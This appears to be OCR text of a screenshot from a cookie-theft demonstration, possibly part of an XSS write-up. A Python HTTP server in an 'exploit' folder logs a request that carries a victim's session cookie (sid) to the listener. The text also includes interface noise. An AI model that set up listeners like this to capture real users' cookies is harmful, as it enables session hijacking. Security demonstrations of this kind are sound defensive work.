 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Sun Jan 10 1:03 PM
Directory listing for /?cookie=m
Not Secure | 192.168.223.100/?cookie=mobileView=0;%20sid=s44308e81-a3a8e13924998fdd00ca3dfbabc56dd6
HD
Directory listing for /?cookie=mobileView=0; sid=s44308e81-a3a8e13924998fdd00ca3dfbabc56dd6
iTerm Zsh Shell ⌥⌘1
→ exploit python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.223.100 - - [10/Jan/2021 13:03:24] "GET /?cookie=mobileView=0;%20sid=s44308e81-a3a8e13924998fdd00ca3dfbabc56dd6 HTT
P/1.1" 200 -
192.168.223.100 - - [10/Jan/2021 13:03:24] code 404, message File not found
192.168.223.100 - - [10/Jan/2021 13:03:24] "GET /robots.txt HTTP/1.1" 404 -
192.168.223.100 - - [10/Jan/2021 13:03:24] code 404, message File not found
192.168.223.100 - - [10/Jan/2021 13:03:24] "GET /favicon.ico HTTP/1.1" 404 -
HEX PC IJ Ai Pr